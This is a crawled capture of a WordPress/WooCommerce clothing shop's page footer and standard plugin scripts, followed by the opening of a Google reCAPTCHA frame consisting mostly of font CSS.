	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"7075","rooturl":"https://komeraneza.shop","loveNonce":"2a049b2160"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"7075","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"2a049b2160","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n10pitz3ylak
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
